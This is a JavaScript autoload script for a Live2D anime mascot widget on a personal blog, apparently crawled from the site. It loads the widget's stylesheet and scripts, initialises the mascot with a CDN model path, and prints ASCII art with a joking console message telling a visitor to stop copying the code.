content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/live2d-widget/autoload.js
body_size: 818
content:
// 注意：live2d_path 参数应使用绝对路径
const live2d_path = "/live2d-widget/";
//const live2d_path = "/live2d-widget/";

// 封装异步加载资源的方法
function loadExternalResource(url, type) {
	return new Promise((resolve, reject) => {
		let tag;

		if (type === "css") {
			tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.href = url;
		}
		else if (type === "js") {
			tag = document.createElement("script");
			tag.src = url;
		}
		if (tag) {
			tag.onload = () => resolve(url);
			tag.onerror = () => reject(url);
			document.head.appendChild(tag);
		}
	});
}

// 加载 waifu.css live2d.min.js waifu-tips.js
if (screen.width >= 768) {
	Promise.all([
		loadExternalResource(live2d_path + "waifu.css", "css"),
		loadExternalResource(live2d_path + "live2d.min.js", "js"),
		loadExternalResource(live2d_path + "waifu-tips.js", "js")
	]).then(() => {
		initWidget({
			waifuPath: live2d_path + "waifu-tips.json",
			//apiPath: "https://live2d.fghrsh.net/api/",
			cdnPath: "https://npm.elemecdn.com/akilar-live2dapi@latest/"
		});
	});
}
// initWidget 第一个参数为 waifu-tips.json 的路径，第二个参数为 API 地址
// API 后端可自行搭建，参考 https://github.com/fghrsh/live2d_api
// 初始化看板娘会自动加载指定目录下的 waifu-tips.json

console.log(`
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒代码是不是！！！(ﾟДﾟ*)ﾉ 
`);
